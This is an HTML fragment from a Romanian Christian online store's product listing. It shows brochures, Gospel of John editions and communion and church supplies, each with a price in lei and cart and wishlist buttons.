    </div>
    </div>
    <input type="hidden" name="product_id" value="3596"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-121" role="tabpanel" aria-labelledby="nav-121-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-unde-iti-vei-petrece-vesnicia?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430294977_unde_petreci_vesniciapage0_3136-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430294977_unde_petreci_vesniciapage0_3136-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-unde-iti-vei-petrece-vesnicia?route=product/product">Brosura - Unde iti vei petrece vesnicia?</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3136"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/evanghelia-dupa-ioan-limba-rroma?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/i/tigani-200x200.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/i/tigani-200x200.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/evanghelia-dupa-ioan-limba-rroma?route=product/product">Evanghelia dupa Ioan limba rroma</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Evanghelia dupa Ioan in limba rroma..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4768"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-calea-mantuirii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430296035_calea_mantuiriipage0_3144-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430296035_calea_mantuiriipage0_3144-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-calea-mantuirii?route=product/product">Brosura - Calea spre mantuire</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3144"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/evanghelia-dupa-ioan?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/evanghelia%20fata%20(1)-page-0-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/evanghelia%20fata%20(1)-page-0-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/evanghelia-dupa-ioan?route=product/product">Evanghelia dupa Ioan</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Contine Evanghelia dupa Ioan Un material excelent pentru evanghelizare..</p>

       

                        <div class="price">
                      <span class="price">5,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3655"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-iertarea-pacatelor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430295341_iertarea_pacatelorpage0_3138-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430295341_iertarea_pacatelorpage0_3138-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-iertarea-pacatelor?route=product/product">Brosura - Iertarea pacatelor</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3138"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
									</div>
	</div>
</div>
		
			
<div class="hp_dual-banners container">
<div class="row">
<div class="col-lg-6">
<div class="hp_dual-banner-box"><a href="https://www.sbro.ro/Biblia-pentru-copii?route=product/category" target="_blank"><img src="/image/catalog/banner/banner-img-copii.jpg" /></a></div>
</div>

<div class="col-lg-6">
<div class="hp_dual-banner-box"><a href="https://www.sbro.ro/carti/beletristica?route=product/category" target="_blank"><img src="/image/catalog/banner/banner-img-romane.jpg" /></a></div>
</div>
</div>
</div>
<div class="feature-tab-pro">
	<div class="container">
		<div class="row">
			<div class="tab-ctn">
				<div class="logo-ctn">
					<h2>Închinare și slujirea Bisericii</h2>
				</div>
				<nav>
					<div class="nav nav-tabs" id="nav-tab" role="tablist">
																							<button class="nav-link active" id="nav-159-tab" data-bs-toggle="tab" data-bs-target="#nav-159" type="button" role="tab" aria-controls="nav-159" aria-selected="true">Recomandări</button>
																																														<button class="nav-link" id="nav-115-tab" data-bs-toggle="tab" data-bs-target="#nav-115" type="button" role="tab" aria-controls="nav-115" aria-selected="true">Muzică și închinare</button>
																															<button class="nav-link" id="nav-130-tab" data-bs-toggle="tab" data-bs-target="#nav-130" type="button" role="tab" aria-controls="nav-130" aria-selected="true">Diverse</button>
																															<button class="nav-link" id="nav-17-tab" data-bs-toggle="tab" data-bs-target="#nav-17" type="button" role="tab" aria-controls="nav-17" aria-selected="true">Cina Domnului</button>
																							
					</div>
				</nav>
			</div>
		</div>
		<div class="tab-content" id="nav-tabContent">
										<div class="tab-pane fade show active" id="nav-159" role="tabpanel" aria-labelledby="nav-159-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/tava-pentru-pahare-argintiu-lucios?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava-silver-1-bun_1-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava-silver-1-bun_1-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/tava-pentru-pahare-argintiu-lucios?route=product/product">Tavă pentru pahare - argintiu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Tavă pentru 40 de pahare folosite pentru vinul de la Cina Domnului. Material: oțel inoxidabil Culoare: argintiu Tava este compusă din 2 piese detașabile, pentru o manipulare și curățare mai ușoară. Fa..</p>

       

                        <div class="price">
                      <span class="price">306,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4629"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/saculet-catifea-pentru-colecta?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1365660606_saculet_2575-200x200.gif" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1365660606_saculet_2575-200x200.gif" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/saculet-catifea-pentru-colecta?route=product/product">Saculet catifea pentru colecta</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Saculetul pentru colecta este realizat din catifea, este captusit si are doua manere din lemn. Este usor de apucat si de transmis din mana in mana. Circumferinta deschizaturii este de 14 x 15 cm. Mane..</p>

       

                        <div class="price">
                      <span class="price">170,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2575"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/farfurie-pentru-p-aine-argintiu-lucios?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie-argintie-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/f/a/farfurie-argintie-bun-200x200.png" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/farfurie-pentru-p-aine-argintiu-lucios?route=product/product">Farfurie pentru pâine - argintiu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Farfurie din oțel inoxidabil, cu finisaj lucios. Dimensiunea și forma farfuriilor permit dispunerea etajată. Face parte din setul de obiecte folosite în biserici la Cina Domnului. Fiecare obiect se vi..</p>

       

                        <div class="price">
                      <span class="price">204,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4630"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/registru.de.membri.si.apartinatori?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/WhatsApp%20Image%202025-06-17%20at%2011.48.56-200x200.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/WhatsApp%20Image%202025-06-17%20at%2011.48.56-200x200.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/WhatsApp%20Image%202025-06-17%20at%2011.48.55%20(1)-200x200.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/registru.de.membri.si.apartinatori?route=product/product">Registru de membri și aparținători</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Registru de membri și aparținători

30 pagini pentru membri - 300 membri

15 pagini pentru aparținători - 150 aparținători..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6037"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/ulei-pentru-ungere?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/u/l/ulei_cedar_of_lebanon-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
